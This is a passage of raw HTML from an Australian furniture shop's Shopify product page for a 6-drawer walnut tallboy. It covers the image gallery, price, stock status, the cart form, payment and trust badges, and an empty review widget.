srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458755289" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458788057" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458820825" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458624217" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Close">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Previous">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Next">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div><div class="card card--collapsed card--sticky"><div id="product-zoom-template--19452788441305__main" class="product__zoom-wrapper"></div><div class="card__section">
    <product-form><form method="post" action="/cart/add" id="product-form-quick-buy-6682641498279-template--19452788441305__main" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-info__block-item product-info__block-item--product-meta" data-block-id="product_meta" data-block-type="product-meta" ><div class="product-meta"><h3 class="product-meta__title heading h2">
      <a href="/products/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia">6-Drawer Tallboy Walnut</a>
    </h3><!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='6682641498279' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="product-meta__label-list"><span class="product-label product-label--custom2">6 Drawers</span></div></div>

<hr class="card__separator"></div><div class="product-info__block-item product-info__block-item--variant-selector" data-block-id="variant_selector" data-block-type="variant-selector" ><input type="hidden" name="id" data-sku="FURNI-NEW-DT-AB" value="39879460618407"><div class="product-form__info-list"><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Price:</span>

      <div class="product-form__info-content" role="region" aria-live="polite">
        <div class="price-list"><span class="price price--highlight">
              <span class="visually-hidden">Sale price</span>$264.95</span>

            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>$359.95</span></div>

        <div class="product-form__price-info" style="display: none">
          <div class="unit-price-measurement">
            <span class="unit-price-measurement__price"></span>
            <span class="unit-price-measurement__separator">/ </span>

            <span class="unit-price-measurement__reference-value"></span>

            <span class="unit-price-measurement__reference-unit"></span>
          </div>
        </div></div>
    </div><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Stock:</span>

      <div class="product-form__info-content"><span class="product-form__inventory inventory inventory--high">In stock and ready to ship</span><progress-bar class="inventory-bar" data-variant-inventory="200" data-stock-countdown-max="600.0">
          <span class="inventory-bar__progress" style="width: 100%"></span>
        </progress-bar>
      </div>
    </div><div class="product-form__info-item product-form__info-item--quantity">
        <label for="template--19452788441305__main-6682641498279-quantity" class="product-form__info-title text--strong">Quantity:</label>

        <div class="product-form__info-content"><div class="product-form__quantity-with-rules">
            <quantity-picker class="quantity-selector quantity-selector--product">
              <button type="button" class="quantity-selector__button" data-action="decrease-picker-quantity" aria-label="Decrease quantity" title="Decrease quantity"><svg focusable="false" class="icon icon--minus " viewBox="0 0 10 2" role="presentation">
      <path d="M10 0v2H0V0z" fill="currentColor"></path>
    </svg></button>
              <input id="template--19452788441305__main-6682641498279-quantity" type="number" name="quantity" aria-label="Quantity" class="quantity-selector__value" inputmode="numeric" value="1" step="1" min="1" >
              <button type="button" class="quantity-selector__button" data-action="increase-picker-quantity" aria-label="Increase quantity" title="Increase quantity"><svg focusable="false" class="icon icon--plus " viewBox="0 0 10 10" role="presentation">
      <path d="M6 4h4v2H6v4H4V6H0V4h4V0h2v4z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
            </quantity-picker></div>
        </div>
      </div></div>
</div><div class="product-info__block-item product-info__block-item--@app" data-block-id="ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-2" data-block-type="@app" ><div id="shopify-block-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1 {
    text-align: inherit;
    
      margin-top: 0px;
    
    
      margin-bottom: 20px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1 {
        text-align: left;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73-1"
    data-mpid="river-city-house-and-home-co.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="264.95"
    data-size="xs"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="false"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="compact-badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div></div><div class="product-info__block-item product-info__block-item--buy-buttons" data-block-id="buy_buttons" data-block-type="buy-buttons" ><div class="product-form__buy-buttons" ><div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary" data-action="add-to-cart">Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:42014048423,&quot;countryCode&quot;:&quot;AU&quot;,&quot;merchantName&quot;:&quot;Rivercity House \u0026 Home Co. (ABN 18 642 972 209)&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;5LMLSB5PQ8BX6&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=AUD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=5LMLSB5PQ8BX6\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b74355b6a0eb6bb74fc3294340885bec" buyer-country="AU" buyer-locale="en" buyer-currency="AUD" variant-params="[{&quot;id&quot;:39879460618407,&quot;requiresShipping&quot;:true}]" shop-id="42014048423" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div>
</div>
</div><div class="product-info__block-item product-info__block-item--@app" data-block-id="AdDVpZmZnMXhpdlEyU__essential_trust_badges_app_block_HjcCzb-2" data-block-type="@app" ><div id="shopify-block-AdDVpZmZnMXhpdlEyU__essential_trust_badges_app_block_HjcCzb-1" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="cdeba204-7f38-4e53-ae67-ffddd4f7cce9"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Insured Delivery
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >To most metro & regional areas 
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="f23fe62a-bc2f-4822-971b-ea86021eb12a"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/1707031432981-1707031446972-PRRC.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Award Winning Service
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >2024 & 2025 ProductReview.com.au awards winner
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="4d062291-38ae-47ee-88f5-08af70caf35c"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/AO-logo.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >100% Australian Owned & Operated
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      > Australian owned certified ID: #07788
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div></div><div class="product-info__block-item product-info__block-item--description" data-block-id="description" data-block-type="description" ></div><div class="product-info__block-item product-info__block-item--trust" data-block-id="trust_nwLTD6" data-block-type="trust" ></div><div class="product-info__block-item product-info__block-item--shipping-estimator" data-block-id="shipping_estimator_9BB8Rb" data-block-type="shipping-estimator" ></div><div class="product-info__block-item product-info__block-item--content" data-block-id="content_gXzJBr" data-block-type="content" ></div><input type="hidden" name="product-id" value="6682641498279" /><input type="hidden" name="section-id" value="template--19452788441305__main" /></form></product-form>
  </div>
</div></div>
    </product-rerender>
  </section>
</template>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6682641498279)) {
      items.splice(items.indexOf(6682641498279), 1);
    }

    items.unshift(6682641498279);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<style> #shopify-section-template--19452788441305__main .price {font-size: 1.4em;} #shopify-section-template--19452788441305__main .price--compare {font-size: 1.1em; font-weight: normal; text-decoration: line-through; color: #888;} #shopify-section-template--19452788441305__main .inventory-bar {display: none;} #shopify-section-template--19452788441305__main .button {font-size: 20px; font-weight: bold;} #shopify-section-template--19452788441305__main .product-meta__title {font-size: 1.5em;} </style></div><div id="shopify-section-template--19452788441305__product-recommendations" class="shopify-section"><section class="section" data-section-id="template--19452788441305__product-recommendations" data-section-type="product-recommendations" data-section-settings="{ 
  &quot;stackable&quot;: false,
  &quot;layout&quot;: &quot;vertical&quot;,
  &quot;productId&quot;: 6682641498279,
  &quot;useRecommendations&quot;: true,
  &quot;recommendationsCount&quot;: 10
}">
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">You may also like</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--19452788441305__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Close"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--19452788441305__17545932258cb3a880" class="shopify-section"><div class="container"><div id="shopify-block-AeGx5aENPL1NlbW5Tc__google_reviews_grid_widget_block_ManNQ3" class="shopify-block shopify-app-block">



<div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=light
    data-type="grid"
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-number-of-rows-mobile=3
    data-number-of-rows-desktop=2
    data-transparency=1
    data-font=default
    data-rating-type=stars
    data-emoji-type=0

    
></div>


</div></div>


</div><div id="shopify-section-template--19452788441305__image_with_text_4b4mKn" class="shopify-section"><section class="section" data-section-id="template--19452788441305__image_with_text_4b4mKn" data-section-type="image-with-text">
  <div class="container"><div class="image-with-text"><div class="image-with-text__image-container" style="width: 50%;"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=1080" alt="" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=300 300w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="min(100vw, 520px)"></div>
        <div class="image-with-text__text-container">
        <div class="image-with-text__text-aligner"><h2 class="heading h3">Check Out How Our Happy Customers Are Styling Their Homes!</h2><div class="rte">
            <p>You’re just one step away from joining the Rivercity family! Take a peek at how others are styling their new pieces to create beautiful, cosy spaces.<br/><br/><strong>Rest Assured, You’re in Good Hands</strong></p>
</div>
        </div>
      </div>
</div>
  </div>
</section>

</div><div id="shopify-section-template--19452788441305__17645584291d595e64" class="shopify-section"><div class="container"><div id="shopify-block-Adk5HNFFsMDBqRjBLV__judge_me_reviews_review_widget_jL7f3A" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='6-Drawer Tallboy Walnut'
    data-id='6682641498279'
    data-product-id='6682641498279'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="777"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Adk5HNFFsMDBqRjBLV__judge_me_reviews_review_widget_jL7f3A"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-12-29T07:05:31Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0420/1404/8423/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span 